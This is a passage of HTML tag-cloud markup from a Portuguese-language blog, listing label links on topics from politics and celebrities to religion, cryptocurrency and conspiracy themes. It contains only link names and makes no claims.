<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uganda'>Uganda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bitchat'>bitchat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202028'>eleições 2028</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
